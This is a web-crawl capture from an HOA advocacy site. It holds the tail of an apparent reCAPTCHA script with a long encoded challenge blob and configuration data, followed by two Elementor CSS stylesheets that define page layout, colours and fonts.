cOCwqAMfMOzw7HCpzwpQR4AesKhAsKRwqEdMk7DsEkhKMO6woTDhkfDk2B/woLCiSvCnMKGwrbCmhA9fndUF8OTwpgSDMOWwpHDtMKjwqrDkzslw7BZKVh8NcOHw5fCk18ZfsKYwpDCk0IiP1/CinQ2ScOlMsKlYwTDosOCXcKwwp46woDDjz/DoRRBIi8bLD3DhcKpD2nDj8O8HsKdCT1YOcK/[base64]/DmMK0wpvCn8OWHMOnT8KzOFfDsmrCt8OBw6rDm8KYJVvDvsOQaMKlw5vDtx3Dj8OmfMKPIxd1fAArV8KEwqrCrw7CnsOWE8Odw7PCgQPCkMOPwpM+w4QEw7kKZcKiKT/CtcKyw73CjsONw5cSw6oFEB3CtV8+RMOKwrHClGPDn8ONaMOydMK/[base64]/CksKaw6PCoxpNwrYtY1wEwpcIw7LDo8KkwqEDwpbCo8OLwrxhwqIXw4BiL2/DhBVpPjBPw6J5RVdeAMK3wrXDlANsdlcBwqvDisKvBBowPFAcwrjDscKgw6jCgcO2woUkw5/DkcOlwrtYIcKGw7XCtcOEwo/Dk3JTw4XDh8KZa8OjYMK/[base64]/w63Di3TChy5Zw605w5TCrHrChEPCh8OLw7ALdcOEw5bDszkRFsOmw7oSw4hje8KpacKMwqR0TjZfwr06woNbaSxXw700w6ZXwpwow5wIKBknSzNkw7IBA01dNsOia1bDh1pcWUFFw7h+YsK6XWDDv2rDo252cEzCnsKQwrNTdXbCjA7Cj2/DgsOsM8OIfcONwqh9LMKYY8KQw5whwr3DjQZewpYNBcOCwpnDn8OYZsOvesO0RB/CpcKJZ8Kxw4s8w7BeFjwULMKVw5DCr1zCrT/DmVDDscKlwqFQwq0twqLCsXkoFnhowqVtNjzDsB4SUS/[base64]/[base64]/[base64]/[base64]/cEjCu8KoJ8OpwpfDi8KJMcK8w60KNcKxJA/DtVnDkMKeT8Oyw63Co8KHwolIRSgWw6wLeG3DhMOPw5g8fjLDoxbCucKCwoFhez4Fw5HDpTAlwoYNJA7DgsOFw6nCtUFrw5tNwrHCo27Dsy0kw5LDrzLDocK2w7AaVMKSwqHDgGjCpDHDicKGwpwEVQE/w5EcwqUxZsOiIcO1wqDCqBjCoXjChMKfZg9CUcKTwozCisO5wobDpcKDOBwSXUTDoXHDrMO5YWwJccKNXcOgw7rDpsKUNMK4w4ZRfMKMwo9uOcOtw4XDpyl4wozDsMK5a8OVw6Yyw4pQw4bCg8Keb8Krw5FLw4/DtsKMK17DjlZQw5HClcOfTAzCkSDCqsKqH8OtBCDCkcKMT8OxWBcNwowETsK8ZSRmwqUJbGUfwoASw4NQM8OfLcOxw7F/U1bCqlLCnxk5wrLCtMKaw5hbIsK+w7PDtl/[base64]/Ds3jDncOLwo1Ww7QtNVTCs20jVkLCkW7DpMKhBcONJcKswpzCpMOewqx4KMOhw4JTZUzDh8KcNknCgG5ZEk/Dh8Obw6/[base64]/CsTd9wr0KWX/CgMKWD8OMCMKNwoc5w63CnhhBwoLCvsKuVcOUDgzDsMO6wppkKFbCicKkdDFKwqYRK8Oxw4cgwpPCtkPCiVfCnDvDhMK1JcKbwqbCsz3DrsOTw6/DuQ9/asKBLsKbw5TDhFDDksK9I8K1w6XCgMO/CEBAwrTCqCTDsAjDkmB+GcORbW1/GcKNw5rCucKMekDDoiDDhC7Cj8Kuw6UpwpEwZMKBw4fDjMOQwqw+w5tQXsOQd3ZHwqUPXELDmcOOXsK4w7vCtn5VLCjCjlbDt8Kyw6XDo8ORwqPCrnQ4w5LDjhnCj8Kuw7dPwpbDtB4XX8KRDMOvw5TCgMOxd1LCk2lOwpXCmsOmwq0fw6zCkm/Dk8KMezAHAlAfMhsaQsO8w7zCskVedMOEwpYDJsKBM23Ct8O2w53CmMOhw6kbBCMsVVEqfxhmdMOvw4AGJFbCicOTJcKlw7tTUA7DiwXCu1/CmcKjwqDDk1xteFoJw79JeizDtSdQwp5kM8Kmw6fCn2DCvsO6w4lFw6DCrcKPbsK8elHClMO3wo7Dp8KqU8KNw5/CocKYwoACwrYUw6h0wq/CucKLw5EBwrrDn8K9w7zCrH1KOMOiVcO+YUvCg0wUw7bDvVgJwrnCtCJIwrdFw6DCjwfDjF52McONwqpCPMOWAMKfEMOWwq1zw5fDrSfCg8O7SUxiEDPDh3jCqyNJwrF+VsO0GWxhTcO1wrbCgmYEwq5uwr/ClQ9Iw6PCqWgQIDnCt8O/wrkXYcO1w4HCg8O7wpZfHVTDq2oqE2kwWcOyKWtDU1zCt8OSSDxwRHlhw6DCjsOPwq/Cp8OjeF0WBcKiwotgwroUw4TDs8KACgrCvzVzWsKHcBvCksKaDifDuMKXAsO3w7p0wrLCiBLCmHvCggfCgUXChBrDj8KQH0IXwpJXw4Y+IMKgM8KSCSt6ADLCtGLDiTXDrC/Du2PDi8Knwr9WwrjCvMK4CWnDuTjCu8KBInrChV/Cq8KRw5VMBsKvNmQRw6bCo1TDvxPDpcK3ecO/wqbDuyA9Q3nChzTDuHbCl3EreyjCucOjwoEQw7rDm8K1ZAjDpTpcPFfDqMKLwoDDil3DpcO9PRPDkcOAIF9Ww5duw5PDosKOQU/CqMOGKzooZMKJNyXDnx3DjcOKH2TCuC48IsKQwqLCncKfesOQw5rCqi1lwoZDwrxBEjzCqMOHL8Kgwr9KNkdqNy5FI8KaJQduVAfDmRNUADh8wpbCvhHCncKOwo3Dk8OLw5cgEzXCj8K8w7ITXmHDtcOcRTRVwo4ZcjpFNMOHw4XDtMKLwoJzw7YyHg/ClkZxCcKCw7BpQMKRw70SwoBJd8KcwoxzEUUQw6RiZMKJwppkwrfChMKdIXTCiMK1bB0Jw59mw4tHUQDCiMO1FQDDvCQ3Sys8QVZLwpdsWB/DhjjDn8KUICRBC8K1AMKswrpcWwbCkS/Con0Xw4c0VXbChMO4w4fDphzDusKNecOvw60jDTl+HCjDuTJ3wrjDosOeJTjDpcKkMS9jPMOCw7fDi8Kiw7fCpTXCrMOOdmDChsK5wpwzwq/CnxjCmcOONsK7w5sdJ2M6wrvChBhkRjPDqVMRYh4sw6Anwq/DscKAw6oWOCUhER04wpLCh2bCg2EoG8KhDDbDpcOpaU7DhjTDqMKUYDRiXMKew5XCn18Tw7XDhcOLcsOnwqTCvcO+wqZuw4DDg8KUGCzDoUxxwrPDhMOhwpAsfwTClMO/ZcOBwq4CPcOTwrjCjMO0w4/[base64]/Dhw3Cvk9Wa349EQsKwpvDhMOtw7wQw67CnsK6bUTDhsK0RgzCkA7DhjXCoRlTw7kXw43CvAsyw7LCrRhTAFXCujArRVHDlQQvw7nDq8O/[base64]/Ky9odS87XxLDjMOSG8O1S8Kpw58JN8O1Q8O/OsKeG8KRw5fCpAXDrEZrHRzDtMKoQRDCmcOzw5XDnsOkQgbDq8ObVDB2dl/[base64]/ZxIYIMKQZ2wDw6/[base64]/DtMOhc8OkwrTDoA8OwrURQ8O6R3XCmypJw6UqNUVkw7fCh11TbsKeaMONIsKfD8KINFvCkwTDnsOiJ8KSAiHDtWnDl8KZFMO8w6V+WMKHT8K5w4HCosOywr4AYMO2wovDiA/CpcOrwoXDucOoOEoUdyDChU/CpQYPD8KGNi/DscKJw5MgN0MhwpvCucKiWRDCo2B/w7XCjB5gX8K0ecOsw5JIw4x9EwYIwqvCoTHDgMK1OXJOXDQGGE3CgcOLbDrDtR3Chhw8asK0w7fCh8KxGjhDwq83wovDsjYZURnCrTE1w5lnw7dNZkkjFcOSwqvCgcK1wpl6w7bDgcKUMC3Ck8OIwrh/[base64]/CpEJ3wp0Iwr9CwobDlSHCr8OCOC4rw7dHwq3DlcKFwrDCqsOnwrZrwrXDpsKYw6vDr8OswrLDqj3DjWFoC24hw6/Ds8OHw7EQbGIVUDbDsycWFcKbw5oaw7TChcKIw6XDicKkw7sBw6cmEcO1wqMzw6VmC8OHwrzChSjCl8O9w5vDisOyEcKGKcOpw4hBOMOaAcO5WSHDksKnw6PDvCXDrcKfwoMMwozCmsKswofDoGRcw7DDmsOLJ8KFdcOtK8OwJcOSw5dSwrHDlcOKw6bCicOgw4/CnsOzbcK9wpcrw4ZSRcKVw5Uuw5/[base64]/[base64]/Ct8KOA8OfExnDmcO1cMObdWEfwrbCocOAA8O+VhbDucOpw4A8A8Kfw5Ngw5wNAT9xF8ODE2DCjSzCv8OXIcOTKgHCk8OZwoBBwrAewofDrMKZwpbDh2sCw6ZxwqEiNsOwH8OaSG9WPsKvw7/CoTlxbiHDhsOrdTBYKMKCZhQJwrJEeVLDk8KVAcKdQjvDjEfCt1w3N8OLwoEkZgsFEQTDvcKjP3PCn8OawpIEOMKtwqLDnsOIQcOoTMKKwqzClMOBwpLDmzhgw73DkMKlb8K/f8KGQ8KhBE/[base64]/BRnCu8Kyw6zCiQPCqwAYZMKkw6Yrw4/Dgww9wrHDnV42csO9w5dnw4t/w4FFD8K1PMKIJsOVRcK9w7kcwrwuwpIIfcOmY8OVKMOfwp3Ck8OxwqDCoxZfw4fCrWUUUMKzdcODdcORXcOvLWlAZcOUwpHDicKnwpPDgsKCPEQVV8OVASBhwqbCpMKHwpXCrsKaH8O5Mgl1YCgpLlYHR8KdV8KbwrrDgcKOwpgJwonCvcOvw6omZcOUf8KUQ8OLw4l/w4fCs8OlwqbDjcODwr4fPRfCpVfCvsKBb2LCn8KVw7LDlibDjWHCscKGwoFcCcOxWMO/w7rCjQrDkBYjwqPCi8KSC8OZworDvsO5w5BlHcOvw7bDpMORNcKGwqdILsKsfhvDq8KKw6vCmB4+w4XCs8KGfkLCrGLCucK9wpxsw4smLcKtw7RTUsOIUw7CrcKwAxLCkGzDtA1PdsOHZlDCk2vCkDfCrV/[base64]/[base64]/[base64]/DlsKsCcOIOcK4w4nDtcKQw4DDisKmw4vClsOIwoYeelI+w5TDtBvCqyBoNMK/bMK3w4fCjMOOw7hvwqzCjcKjwoQOVAwXPAVYwqVrw67DtMONbsKkIxTCtMKtwrvCg8OefcOTAsKdMMK8I8KkdQXDozbCqgDDlU/CvsKIKg7DqljDlMK/w6ESwo/DmyMhwrXDiMO7XcKGbUdSCGAZw61NdsKpwrTDp2pbI8Kpwp8+w7AsMGnChUViZmInLQTCi3tVRhzDnzLDt2xbw53DvXBjwpLCk8K6VXZpwoPDv8KUw5Nuw4Fbw5ZOTcORwobConPDinXCoiNdw4vDkXjDqsKgwqYVw7cpaMOhwoDCgsO/[base64]/DrMOkcgnDl1TCpUfCqcKSwrfCuMK7HT7CkcKpNgkEw4kxMD15w5FeVkPCr0TDsx9ra8KLasKpw43Cgl3Dq8O2wo7DjAPDsizDgXrCq8Oqw7Rqw5xFCAAyf8Kew5LDqHbChMOwwp/[base64]/[base64]/b8K/w7fDpMO6NsOJJDrCu2l1w6jCm1rDpcK7w5E7JsKQw4jCuwcYDHrDkGdEV1TDk0dGw6fCjMO9w5x/VSk6JcOdwozDrcOSdsK+w4hZw7IjOsKrwogxYsKOGVIfI0J/wq3CiMKMwp/ClsKibD50wod4W8KTT1PCgFPDpcOPwokgI1oCwrlYw6RPM8OvCsOzw5Z1ayw7Xi7DlMOtQsOSWMKVFsO4w40HwqIUw5nDisKgw7gxBGjCk8Kyw7AXJzHCv8Osw7HDk8OXw4B8wp1jWFDDqSnCsD/Dj8O7w7fCghMlQMKlw4jDg3RkMRXChCZvwo03DsKYfn5OZFTCs3FPw68TwpPCrCbDhVkwwqZ3Ak3CrF3CoMOcwr5YQGPDosKywrHCuMOXw50/ccOQVR3DscO8PC5mw4UTfwVOSMOZSMKoJ2DDshoXX2HCmlJQw6l4OWbDlMOfesO7wq/Dr0PCpsOJw6bChcKfOic1wpLDmMKMwoZ5wqBUOcKVGsOLUcO5w6pswrvCuC3CtcO9DifCvGvCpsKLPzDDtMOWaMOOw7/[base64]/[base64]/CisKcw4bDg8KJwoY0HsO/w7vDnlvDlsKVXcK3ARXCucOFQQPCqcKCwrsAwqnClsO5wrAkGBnDiMKnYDoow57CrRBgw5nDklp1K3Vgw6VbwqkORMOJAGvCqVPDg8O1wr3CtBhXw5DCmMKPwoLCksOUdsK7dUfCisKIwrDCgMOBw4RowoXChmEgJFBvw77DmcK/LiESF8Ktw6Z+LxrCtcOjCFjCrUJWwrdvwqxkw5BlCgt0w4vDu8KnUB/DlxBhwrHCoE5DVMKwwqLDm8Kew4N4w6ZVccOHbFvCsDvDgG9kCsKnwocHw4jCnwZ5w7EpY8O6w6bCiMKiIwjDhSp1wrnCtWtuwp0tRHXDuCrCv8KLw4XCkU7DmCvDkRV3V8KawrbCk8KBw4/[base64]/DqMOVXsOIw7rCiMK4wpvCs8OXwoJGZl0TDD4AbkIuYcO3wp7CgQHDo1Rgwrprw47DmsK/w6NFw4zCscKNcVQbw4QXccKNAwfDuMOBW8K+ODcRw4bDpRzCrMKFFkRoGcKMw7fCkkYEwrfDksOEw65Tw4vCqwBFN8KyZcOJGk7DjcKtWlF6wroeWsOnLhjDo1Fcw6ANwqomwqdgaDrDrCjCh3nDtwzDtmvDgsO1LBd7UBkNwrjCtEhpw77CgsO7w7sJwp/DhsO7Y1ghw71qwpxddcOSInbCgh7DvMKFOAxHB2vCkcKJfgHDrUUZw4F6w6wLFlIBAEvDp8KsJSDDrsKIWcKRNsOZwqhlKsKiVQhFwpDDjnPDnl0tw78RFh1Iw6lew5jDrErDpG83EEdXwqvDosKBw4V8wp8eH8K9wr5lwrDCqMOqw6nDuknDg8OKw4rCgVYAFg/Cq8OAw5caacKxw4Buw6/[base64]/[base64]/DiSbChBgQwrvCocKmw4DCtiwTwqDDglbCiMK+TsKGw6fDgsOfwo/CmFQowqBfwpPCssOIAMKXwpLCtRUaMCNpYMKmwrp2YCwDwoZYS8KSw6/[base64]/[base64]/CvsK4Z8KHKsOKwr0SwqRBeDPCjysbLikCwobDoVUsw5vDlcKUw7odcRl3wqjDpsKzVnnCp8KkJ8K+cSzDrEhLACzCm8KoTh5+P8KrIjbCsMKbccOJJi/DqmxJw4/Dl8K+QsO9wozDuVXCucO1TBTClkUCwqRmwokXw5hAY8KQWEc3DBAnw7Q6eTrCpMKWbcOgwpvDpcOowoFWGXDDjULDuwRhYFfCsMOGNsKyw7QQUMKxG8K1acKgw4wDcy86TD3CsMOCw5dvwpXDgsKIwo50w7Z7w5x2RcOtw7Q+QcKew78dBGPDkT1KIBrCnnfCtzwHw5/[base64]/Chj18wrfCvxlvfWDDijbCnRzDssO/wr7Dl8OkanDDk17DkcOIGyxGw5vCmmltwrUhQ8KJMMO1TxV6woVbJsKbFkoSwrYiw57DnMKHA8KiUwHCuQbCtVPDrkzDtcKIw63DvcO5w7tmP8O7Gi0ZRFMWEC3CiFzCoQ3CuFvDmVAGAsK0MMOHwqjDgT/[base64]/Co3nDmcKyLT/DisOSw63CuD7DhjZHfzEzJ0rCgUrCjMKuegVywpfDtcKvAhMiGMOuBktKwqBKw5c1EcOVw5bCkjwnwow8AVLDrTHDu8OCw5YHE8KRScOlwqdfYBLDlMKIwpnDicK/[base64]/w7zCiMK4AWHCoCsXWsKnwpHDv8O/wpsbwoRBT8Ogw6ZzI8O/SMOGwr7DphELwrbCmMOFWMKkw5hgG05JwqRtw6bDsMOGwo/CsUvCr8OmTUfDm8OGwoLCr087w6MOwqg3bcOIw7guwrrDvAwRWXpywo/DmxvCnlomw4Zzwr3DocKEA8KAwocPw7RKV8O2w7xFwroqwoTDowjClMKCw7JDFzxVw4M0GS3Clz3Dgkl1dRprw4EQBlBTw5AxPMOdLcKFwovDqjTDgMKWw5nCgMKxw7g8YXPCp0Zsw7U5PsOWwpzCt3BlNjzCh8K/[base64]/DnMKxAyUJecOpwqzCmGbDjcKAM2oHw6dfwrPDk3PCqR9qBMO6wrjCq8OvOFzChcKfTGvDoMOMSi7DuMOGXHfChGQwAcKCRMOawq/CusKDwoPChAnDl8Kbw55SVcOhw5VtwoLDiXPCsQ7CnsKhMSTDowLCqMOuBnTDgsOGwqfCnE9MAsOmXhbClcKKacKJJ8KCwopOw4J4wrvClsOiwoLCo8KQw5kpw4/Dh8Omw6zDsmfDoHlvAiJHUDpAw5FnJ8OnwoMmwoPDkT4tVHPCqnI1wqYqwrVrwrHDnRLCrFkjw4HCh04twobDuATDn2xJwrMFw7sCw6o2PHzCpsKjWsKy\x22],null,[\x22conf\x22,null,\x226LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hoaalliance.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220/a9Oa1rWJedXJZK4UphRVtzv5HMOW9upcLc0WePOJc\\u003d\x22,1,0,null,1,1769078080928,0,0,[167,47,64,231],null,[212,96,145],\x22RC-4wXVaqgKCb6M6g\x22,null,null,null,null,null,\x220dAFcWeA5Hu2b_iaewzep5EHayuxlgU2uTpDs9Q9-5iEWY3h08i4vRjnvB65mm-z0njqMKW27PJoreABVZNJKA4zPffCVgMmIrtg\x22,1769160880912]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329595.css?ver=1768946373
body_size: 515
content:
.elementor-329595 .elementor-element.elementor-element-836e23b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-329595 .elementor-element.elementor-element-963519c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 29px;--row-gap:0px;--column-gap:29px;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-329595 .elementor-element.elementor-element-214482e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-329595 .elementor-element.elementor-element-bdf0693 .elementor-button{background-color:#16318C;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:500;}.elementor-329595 .elementor-element.elementor-element-f9bc689{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-329595 .elementor-element.elementor-element-13764a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:46px;--padding-bottom:46px;--padding-left:46px;--padding-right:46px;}.elementor-329595 .elementor-element.elementor-element-14ffaae{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 36px;--row-gap:0px;--column-gap:36px;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;}.elementor-329595 .elementor-element.elementor-element-b6f4e88{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-329595 .elementor-element.elementor-element-ca5c4b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-329595 .elementor-element.elementor-element-e6ab88a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:34px 34px 34px 34px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-329595 .elementor-element.elementor-element-e6ab88a:not(.elementor-motion-effects-element-type-background), .elementor-329595 .elementor-element.elementor-element-e6ab88a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F9FF;}.elementor-329595 .elementor-element.elementor-element-7938848{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:39px;--padding-bottom:39px;--padding-left:39px;--padding-right:39px;}@media(min-width:768px){.elementor-329595 .elementor-element.elementor-element-214482e{--width:40%;}.elementor-329595 .elementor-element.elementor-element-f9bc689{--width:60%;}.elementor-329595 .elementor-element.elementor-element-b6f4e88{--width:73%;}.elementor-329595 .elementor-element.elementor-element-e6ab88a{--width:24%;}}

--- FILE ---
content_type: text/css
request_url: https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1768946373
body_size: 430
content:
.elementor-329580 .elementor-element.elementor-element-1c0d8c2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 17px;--row-gap:0px;--column-gap:17px;--padding-top:27px;--padding-bottom:5px;--padding-left:27px;--padding-right:27px;}.elementor-329580 .elementor-element.elementor-element-1c0d8c2:not(.elementor-motion-effects-element-type-background), .elementor-329580 .elementor-element.elementor-element-1c0d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C114D;}.elementor-329580 .elementor-element.elementor-element-299b986{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-site-logo-container, .elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-caption-width figcaption{text-align:center;}.elementor-329580 .elementor-element.elementor-element-dbdb92a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-329580 .elementor-element.elementor-element-a64cacb > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-329580 .elementor-element.elementor-element-a64cacb.elementor-element{--align-self:center;}.elementor-329580 .elementor-element.elementor-element-a64cacb{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:400;line-height:15px;}.elementor-329580 .elementor-element.elementor-element-a64cacb a{color:#FFFFFF;}.elementor-329580 .elementor-element.elementor-element-729d390{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-329580 .elementor-element.elementor-element-d9cb57e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-329580 .elementor-element.elementor-element-299b986{--width:33%;}.elementor-329580 .elementor-element.elementor-element-729d390{--width:21%;}.elementor-329580 .elementor-element.elementor-element-d9cb57e{--width:44%;}}